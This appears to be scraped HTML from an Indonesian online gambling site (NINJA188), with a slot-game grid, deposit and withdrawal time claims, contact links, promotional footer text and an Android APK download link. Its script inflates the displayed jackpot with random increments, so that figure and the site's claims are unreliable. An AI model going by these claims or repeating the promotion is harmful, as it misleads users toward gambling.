                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympgold&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-53602&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000™" src="" alt="Gates of Olympus 1000™"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus 1000™</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vswaysmahwblck&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=pop_d24dc3b8_qsp&gameCode=pt_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Epic Fish Marlin Madness" src="" alt="Epic Fish Marlin Madness"
                                data-src="https://files.sitestatic.net/games/i/220x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Epic Fish Marlin Madness</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs5luckyt1kly&gameCode=fatpanda_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20swbonsup&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza Super Scatter" src="" alt="Sweet Bonanza Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sweet Bonanza Super Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20starlightx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.3" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20fruitswx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=135&gameCode=pgsoft_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=625&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-00159&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-GS05&gameCode=fastspin_slot&subGameID= 132"   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=10068&gameCode=advantplay_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sugar Crush" src="" alt="Sugar Crush"
                                data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sugar Crush</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>


</div>



<div>

    <div class="row home-info-grp" style="padding-top:15px;">
        <div class="col-xs-12 col-md-5 col-lg-5 svc-advantage d-md-pl-0" >
            <!--Service advantages -->
            <div class="title-box">
                <h3 class="u-section-title">
                    KELEBIHAN LAYANAN                </h3>
            </div>
            <div class="content-box u-section-box--bg">
                <div class="row ">
                <div class=" col-xs-12 col-md-6 d-md-pl-5"  >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-atm"></i> </div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                DEPOSIT                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            1 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="10" aria-valuemin="0"
                                aria-valuemax="100" style="width: 10%;">
                                <span class="sr-only">10% Complete</span>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                <div class="   col-xs-12 col-md-6  d-md-pl-5"   >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-coinbag"></i></div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                WITHDRAW                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            3 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="30" aria-valuemin="0"
                                aria-valuemax="100" style="width: 30%;">
                                <span class="sr-only">30% Complete</span>
                            </div>
                        </div>
                    </div>
                 </div>
                </div>
                <div class="  col-xs-12  mt-3 text-center"   >
                    <div class="card">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-users2"></i>
                            </div >
                            <div>
                                <div>Pengguna</div>
                                <div>42132</div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-cash"></i>
                            </div >
                            <div>
                                <div>Jumlah Taruhan</div>
                                <div>180,277 </div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-stamp"></i>
                            </div >
                            <div>
                                <div>Online</div>
                                <div>12640 </div>
                            </div>
                        </div>
                    </div>
                </div>
                </div>
                 </div>
            </div>

        </div>
        <div class="col-xs-12  col-md-7 col-lg-7 ">
            <div class="row">
                <div class="col-xs-12  col-md-6 col-lg-6 info-centre d-md-pl-0"   >
                    <div class="title-box">
                        <h3 class="u-section-title">
                            PUSAT INFO  
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                        <ul>
                            <li>
                                <div class="text">Cara Bermain SportsBook</div>
                                <a class="btn btn-link" href="https://www.ninja188senang.com/info/how-sportsbook" > Lebihnya</a>
                            </li>
  <li>
                                <div class="text">Cara Bermain Slot</div>
                                <a class="btn btn-link" href="https://www.ninja188senang.com/info/how-slots" > Lebihnya</a>
                            </li>
                            
                            <li>
                                <div class="text">Cara Melakukan Deposit</div>
                                <a class="btn btn-link"  href="https://www.ninja188senang.com/info/faq-deposit"> Lebihnya</a>
                            </li>
                            <li>
                                <div class="text">Cara Melakukan Withdraw </div>
                                <a class="btn btn-link"href="https://www.ninja188senang.com/info/faq-faq_withdrawal" > Lebihnya</a>
                            </li> 

                            
                        </ul>
        
                    </div>
                </div>
           
                <div class="col-xs-12  col-md-6 col-lg-6 member-svc">
                    <div class="title-box">
                        <h3 class="u-section-title">
                            MEMBER SERVICE
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                                                
                                                                        <section class="contacts-carousel">
                            <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                    <ol class="carousel-indicators">
                                      
                                                
                                        <li data-target="#contacts-carousel" data-slide-to="0" class="active"></li>  
                                                                                                               
                                    </ol>
                                   
                                <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                
                                             
                                            <div   class="item active" role="option">  
                                                 
                                                <a target="_blank" href="https://api.whatsapp.com/send?phone=6282268070573" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-whatsapp"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">WHATSAPP</div>
                                                        <div class="">6282268070573</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://t.me/@OFFICIALNINJA188" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM</div>
                                                        <div class="">@OFFICIALNINJA188</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://t.me/https://t.me/ninja188official" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM GROUP CHAT</div>
                                                        <div class="">https://t.me/ninja188official</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                                                            </div>
                                                                            
                                </div> 
                                </div>
                        </section>
                                    
                    </div>
                </div>

            </div>
        </div>
   
    </div>
</div></div>
<script>
    
    $(document).ready(function () {
        window.getHkbLotteryResults(function(results) {
            const loops = [0,1,2];
            const ulElement = document.getElementById('hkb-lottery-result');
           
            ulElement.setAttribute('data-count', results.length);
            loops.forEach((loopIndex) => {
                results.forEach((result) => {
                    const liElement = document.createElement('li');
                    liElement.innerHTML = `
                        <div class="game-box onix_hkb">
                            <div class="game-title onix_hkb_result">
                                <div class="onix_hkb_period">${result.game_name}</div>
                                <div class="onix_hkb_number">${result.number1}</div>
                                <div class="onix_hkb_date">${result.date}</div>
                            </div>
                        </div>
                    `;

                    ulElement.appendChild(liElement);
                });
            });
            window.onixHkbLotteryResultsCarousel();
            
        });      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2025 NINJA188. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.ninja188senang.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.ninja188senang.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.ninja188senang.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.ninja188senang.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah NINJA188 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi NINJA188. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >NINJA188 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >NINJA188 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di NINJA188. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >NINJA188 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino NINJA188 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari NINJA188 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di NINJA188, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >NINJA188 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi NINJA188 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di NINJA188. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di NINJA188, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/ImageFile/61ab11e0382fe_LOGO (3).png"   width="200px">
          <!-- <img class="footer_logimg" style="max-height: 50px;"  alt="NINJA188" src="https://files.sitestatic.net/ImageFile/61ab11e0382fe_LOGO (3).png"> -->
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/662d249c1ec1082f04e83226/1hsg5e1ht' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.ninja188senang.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6282268070573" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6282268070573</span>
                   </span>
                 </a>
                                                                                                                                                                                                                                                                                                                           <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/@OFFICIALNINJA188" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>@OFFICIALNINJA188</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/https://t.me/ninja188official" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>NINJA188</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/NINJA188/ninja188.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/NINJA188/ninja188.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  NINJA188 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
